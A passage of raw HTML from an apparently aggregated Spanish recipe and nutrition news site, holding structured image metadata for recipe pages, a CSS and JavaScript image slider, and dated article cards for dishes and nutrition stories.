exquisita!","contentUrl":"","url":"/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caracoles a la Catalana","contentUrl":"","url":"/recetas/detalle/139/"},{"@type":"ImageObject","name":"Receta: salteados de hinojos fáciles y ricos","contentUrl":"","url":"/receta-salteados-de-hinojos-faciles-y-ricos/"},{"@type":"ImageObject","name":"Como hacer Pollo a la mostaza en el microondas","contentUrl":"/images-recetas/como-hacer-pollo-a-la-mostaza-en-el-microondas-paso-1.jpg","url":"/como-hacer-pollo-a-la-mostaza-en-el-microondas/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"","url":"/recetas/pollo-al-ajillo/256/"},{"@type":"ImageObject","name":"Receta de espagueti marinera de arguiñano","contentUrl":"","url":"/receta-de-espagueti-marinera-de-arguinano-deliciosa-y-facil-de-hacer/"},{"@type":"ImageObject","name":"Maritozzo de anís sin gluten: la receta","contentUrl":"https://eltiovivorojo.es/static/images/recetas-maritozzo-de-anis-sin-gluten-la-receta-721-0.jpg&fexax=20240325","url":"/maritozzo-de-anis-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Masa empanada sin levadura: cómo hacerla","contentUrl":"","url":"/masa-empanada-sin-levadura-como-hacerla/"},{"@type":"ImageObject","name":"Receta Limpiar el pulpo","contentUrl":"/images-recetas/receta-limpiar-el-pulpo-paso-1.jpg","url":"/receta-limpiar-el-pulpo/"},{"@type":"ImageObject","name":"Comidas típicas del estado Anzoátegui (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg","url":"/venezuela/estado-anzoategui/"},{"@type":"ImageObject","name":"Galletas de miel sin gluten: la receta","contentUrl":"https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326","url":"/galletas-de-miel-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Con la proximidad de Halloween, los padres deben ser conscientes de la existencia de caramelos infusionados con THC que se parecen de forma alarmante a las gomitas para niños","contentUrl":"","url":"/con-la-proximidad-de-halloween-los-padres-deben-ser-conscientes-de-la-existencia-de-caramelos-i/"},{"@type":"ImageObject","name":"La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre","contentUrl":"https://s1.ppllstatics.com/canarias7/www/multimedia/2025/12/17/Borja.jpg","url":"/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/"},{"@type":"ImageObject","name":"Pastel Linzer sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-linzer-sin-gluten-la-receta-821-0.jpg&fexax=20240324","url":"/pastel-linzer-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano","contentUrl":"https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/picapollo-o-chicharron-de-pollo-portada.png","url":"/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/"},{"@type":"ImageObject","name":"La receta de huevos revueltos \"famosa\" de Gordon Ramsay causa revuelo y divide a los fans","contentUrl":"https://i2-prod.themirror.com/article1518771.ece/ALTERNATES/s1200e/2_F1-Grand-Prix-of-Las-Vegas-Practice.jpg","url":"/la-receta-de-huevos-revueltos-famosa-de-gordon-ramsay-causa-revuelo-y-divide-a-los-fans/"},{"@type":"ImageObject","name":"Rape en salsa de puerros y zanahorias","contentUrl":"","url":"/pescado/221-rape-en-salsa-de-puerros/"},{"@type":"ImageObject","name":"Recetas de Empanadas rellenas","contentUrl":"https://img.youtube.com/vi/jgE2z_qFT_Q/0.jpg","url":"/recetas-de-empanadas-rellenas-2/"},{"@type":"ImageObject","name":"Pintxo Pote en la Zona de Santutxu","contentUrl":"/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg","url":"/pintxo-pote-en-la-zona-de-santutxu/"},{"@type":"ImageObject","name":"Fideuá fácil de calamares y gambas","contentUrl":"","url":"/fideua-facil-de-calamares-y-gambas/"},{"@type":"ImageObject","name":"Sidreria Loiu en Loiu","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyVJHgirmz_6LzcRZvnJisHKZIp24tBuV96ihjz0_ZTUeYU1Qqs4Q1wBuxTygOOJ2VVDV-ZNbbrDR1ilMuntYxH3YV-PA6q2nP1O9iV2TU_ylJc3kx4wDRjUfydu9y_-VNjB8QRUaUfuCQ","url":"/sidreria-loiu/"},{"@type":"ImageObject","name":"Tipos de semillas de palmera: guía completa","contentUrl":"","url":"/tipos-de-semillas-de-palmera-guia-completa/"},{"@type":"ImageObject","name":"La receta del día: tortitas con topping de turrón blando y almendras","contentUrl":"https://images.ecestaticos.com/EXQh1iX1RR0i2ua05ijdhVJE91M=/0x0:2272x2272/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/ee1/f0b/d72/ee1f0bd72f2e2ba1c726e2a492156e52.jpg","url":"/la-receta-del-dia-tortitas-con-topping-de-turron-blando-y-almendras/"},{"@type":"ImageObject","name":"Como hacer Flan de huevo rápido en el microondas","contentUrl":"/images-recetas/como-hacer-flan-de-huevo-rapido-en-el-microondas-paso-1.jpg","url":"/como-hacer-flan-de-huevo-rapido-en-el-microondas/"},{"@type":"ImageObject","name":"Aceite de oliva pompeia: beneficios y propiedades.","contentUrl":"","url":"/aceite-de-oliva-pompeia-beneficios-y-propiedades/"},{"@type":"ImageObject","name":"Restaurante Sidreria la Verja en Gijón","contentUrl":"https://media-cdn.tripadvisor.com/media/photo-s/0e/b4/6f/71/fabada.jpg","url":"/restaurante-sidreria-la-verja/"},{"@type":"ImageObject","name":"Mejillones en Salsa de Miso y Sake","contentUrl":"","url":"/mejillones-en-salsa-de-miso-y-sake/"},{"@type":"ImageObject","name":"PARRILLA MSIDRERIA BAR NOVO en Ortigueira","contentUrl":"https://media-cdn.tripadvisor.com/media/photo-s/07/b8/2b/18/pulpo-a-feira-con-canita.jpg","url":"/parrilla-msidreria-bar-novo/"},{"@type":"ImageObject","name":"Sopa De Pollo Y Albahaca","contentUrl":"","url":"/sopa-de-pollo-y-albahaca/"},{"@type":"ImageObject","name":"Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg","url":"/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/"},{"@type":"ImageObject","name":"Sidreria Sarasola en Astigarraga","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwUkpo2eg3mueHfTLNQ1jw4lsPvnAWUvoSOwdiDFJime07VP1f3qAzhRJOpdMBMjYyEzcmWFFVFwl8sCJbD0lOEsh3vlLjjgG18c4qttrtV4UBEofCbX0E07Lte3pu1mCDKcWrV","url":"/sidreria-sarasola/"},{"@type":"ImageObject","name":"Receta Ensalada César de Jamie Oliver","contentUrl":"/images-recetas/receta-ensalada-cesar-de-jamie-oliver-paso-1.jpg","url":"/receta-ensalada-cesar-de-jamie-oliver/"},{"@type":"ImageObject","name":"Aceite de mostaza: propiedades y beneficios","contentUrl":"","url":"/aceite-de-mostaza-propiedades-y-beneficios/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán","contentUrl":"","url":"/recetas/detalle/887/"},{"@type":"ImageObject","name":"Recetas fáciles con migas de bacalao","contentUrl":"","url":"/recetas-faciles-con-migas-de-bacalao/"},{"@type":"ImageObject","name":"Semillas de lino: propiedades y contraindicaciones","contentUrl":"","url":"/semillas-de-lino-propiedades-y-contraindicaciones/"},{"@type":"ImageObject","name":"¿El sésamo contiene gluten? ¿Pueden comerlo los celíacos?","contentUrl":"https://dulceangelical.es/static/images/recetas-el-sesamo-contiene-glutenja-pueden-comerlo-los-celiacosja-948-0.jpg&fexax=20240327","url":"/el-sesamo-contiene-gluten-pueden-comerlo-los-celiacos/"},{"@type":"ImageObject","name":"Receta casera: guisado de cordero con patatas en olla express","contentUrl":"","url":"/receta-casera-guisado-de-cordero-con-patatas-en-olla-express/"},{"@type":"ImageObject","name":"5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg","url":"/costa-rica/"},{"@type":"ImageObject","name":"Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-zulia-venezuela-recetas-faciles-1.jpg","url":"/venezuela/estado-zulia/"},{"@type":"ImageObject","name":"Receta cocido madrileño olla express: ¡disfruta del clásico!","contentUrl":"","url":"/receta-cocido-madrileno-olla-express-disfruta-del-clasico/"},{"@type":"ImageObject","name":"¿Coca Cola contiene gluten? ¿Puede ser bebido por celíacos?","contentUrl":"https://gastrobox.es/static/images/recetas-coca-cola-contiene-glutenja-puede-ser-bebido-por-celiacosja-801-0.jpg&fexax=20240326","url":"/coca-cola-contiene-gluten-puede-ser-bebido-por-celiacos/"},{"@type":"ImageObject","name":"Sidreria Carroceu en Ribadesella","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwI4k1wcKfd32aofwcx1jySAGfQW9IoHhuW4jUk25uKorUsEks8LWmGukzneanqOnPxxqU-X5KbsllOM_586zE9F1eTx_zxmcubshhT33iMQzaV8XI3Gsd_rIL04bICNJy5Adg","url":"/sidreria-carroceu/"},{"@type":"ImageObject","name":"Tarta de chocolate con pasta filo","contentUrl":"","url":"/postres/180-tarta-de-chocolate-con-pasta-filo/"},{"@type":"ImageObject","name":"Receta fácil: primer plato para acompañar canelones.","contentUrl":"","url":"/receta-facil-primer-plato-para-acompanar-canelones/"},{"@type":"ImageObject","name":"Recetas Cookeo: Flan de huevo","contentUrl":"","url":"/recetas/detalle/126/"},{"@type":"ImageObject","name":"Receta de bacalao con salsa verde de arguiñano","contentUrl":"","url":"/receta-de-bacalao-con-salsa-verde-de-arguinano/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bacalao con papas","contentUrl":"","url":"/recetas/detalle/769/"},{"@type":"ImageObject","name":"Salsa de ajo venezolana. Receta casera y fácil paso a paso","contentUrl":"https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/portada-salga-de-ajo.jpg","url":"/salsa-de-ajo-venezolana-receta-casera-y-facil-paso-a-paso/"},{"@type":"ImageObject","name":"Garbanzos con acelgas al estilo Arguiñano: receta tradicional","contentUrl":"https://okdiario.com/img/2025/11/19/garbanzos-con-acelgas-al-estilo-arguinano.jpg","url":"/garbanzos-con-acelgas-al-estilo-arguinano-receta-tradicional/"},{"@type":"ImageObject","name":"La receta granadina con huevo hilado, el plato navideño que siempre está de moda","contentUrl":"https://s2.ppllstatics.com/ideal/www/multimedia/2025/12/29/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg","url":"/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/"},{"@type":"ImageObject","name":"Comprar Embutidos Ezequiel - Comprar Jamón","contentUrl":"https://m.media-amazon.com/images/I/515H2vJMLVL._SL160_.jpg","url":"/embutidos-ezequiel/"},{"@type":"ImageObject","name":"👉 Receta empanada de pipián Riquisimas!!!","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-empanada-de-pipian-riquisimas-1.jpg","url":"/receta-empanada-de-pipian/"},{"@type":"ImageObject","name":"Comidas típicas de Mendoza (Argentina) ▷ +5 Recetas ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-mendoza-argentina-5-recetas-1.jpg","url":"/argentina/mendoza/"},{"@type":"ImageObject","name":"Sidreria Estrada en Nava","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSxoQ8qIL6LxyaVknZDkZ0VC3X5Or19AbxQOJHepLusxSEqOQmZvCXivnKBTOwt40c15Shee_eCN6JE9CgXooA9kOh9Kn3lNywsaTP5aHpSUmBXSWJV_GRt7WLDvXkVxYuBSZUmo","url":"/sidreria-estrada/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Amazónica","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-1.jpg","url":"/platos-tipicos-de-la-region-amazonica/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mas-de-300-profesionales-se-daran-cita-en-jerez-en-la-xx-reunion-del-grupo-de-diabetes-obesidad-y-nutricion/">
											<img src="https://static.grupojoly.com/clip/211e2ccc-f982-4ba5-a090-d00ee1b8f20c_facebook-aspect-ratio_default_0.jpg" alt="Más de 300 profesionales se darán cita en Jerez en la XX Reunión del Grupo de Diabetes, Obesidad y Nutrición" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mas-de-300-profesionales-se-daran-cita-en-jerez-en-la-xx-reunion-del-grupo-de-diabetes-obesidad-y-nutricion/" itemprop="headline">Más de 300 profesionales se darán cita en Jerez en la XX Reunión del Grupo de Diabetes, Obesidad y Nutrición</a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/mas-de-300-profesionales-se-daran-cita-en-jerez-en-la-xx-reunion-del-grupo-de-diabetes-obesidad-y-nutricion/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/">
											<img src="https://s1.abcstatics.com/abc/www/multimedia/noticias/2026/01/19/marcos-vazquez-kx2H--1024x512@diario_abc.jpg" alt="Marcos Vázquez, experto en fitness y nutrición, destapa los aciertos y errores de la nueva pirámide alimentaria de Trump" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/" itemprop="headline">Marcos Vázquez, experto en fitness y nutrición, destapa los aciertos y errores de la nueva pirámide alimentaria de Trump</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/noquis-de-semola-a-la-romana.png" alt="Ñoquis o gnocchi de sémola alla romana. La receta italiana al horno que siempre queda bien" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/" itemprop="headline">Ñoquis o gnocchi de sémola alla romana. La receta italiana al horno que siempre queda bien</a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg" alt="Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/" itemprop="headline">Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/costillas-en-olla-express-receta-rapida-y-muy-tierna/">
											<img src="https://okdiario.com/img/2026/01/19/receta-de-costillas-de-cerdo.jpg" alt="Costillas en olla express: receta rápida y muy tierna" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/costillas-en-olla-express-receta-rapida-y-muy-tierna/" itemprop="headline">Costillas en olla express: receta rápida y muy tierna</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/costillas-en-olla-express-receta-rapida-y-muy-tierna/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">
											<img src="https://img2.huffingtonpost.es/files/og_thumbnail/uploads/2024/04/27/jengibre.jpeg" alt="Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/" itemprop="headline">Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">
											<img src="https://s1.ppllstatics.com/lasprovincias/www/multimedia/2026/01/18/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg" alt="La receta que nació del hambre y planta cara a la pizza" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/" itemprop="headline">La receta que nació del hambre y planta cara a la pizza</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/" itemprop="headline">Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">
											<img src="https://www.bing.com/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC" alt="La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/" itemprop="headline">La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">
											<img src="https://www.bing.com/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry" alt="Migas de Almería: una receta barata sin pan y por poco más de 5 euros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/" itemprop="headline">Migas de Almería: una receta barata sin pan y por poco más de 5 euros</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&amp;resize=1200:*" alt="Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/" itemprop="headline">Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">
											<img src="https://okdiario.com/img/2026/01/15/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg" alt="Salchichas al vino en Thermomix: receta fácil y llena de sabor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/" itemprop="headline">Salchichas al vino en Thermomix: receta fácil y llena de sabor</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">
